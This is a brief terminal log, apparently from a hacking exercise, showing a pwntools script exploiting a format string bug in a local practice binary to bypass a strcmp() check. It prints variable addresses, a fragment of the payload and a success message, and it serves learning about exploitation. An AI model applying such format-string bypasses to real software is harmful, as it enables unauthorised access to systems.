 ~/Pwn2
▶ python bypass-strcmp.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /root/.pwntools-cache/update to 'never'.
[*] A newer version of pwntools is available on pypi (3.12.1 --> 3.12.2).
    Update with: $ pip install -U pwntools
[+] Starting local process './htopwned': pid 4179
Choice variable is in memory address 0x8762160
Input variable is in memory address 0x8762370
Voce escolheu: `!AAAA80486100
Format string payload
Executing htop ...
Bypassed strcmp() call using our payload ;)
[*] Stopped process './htopwned' (pid 4179)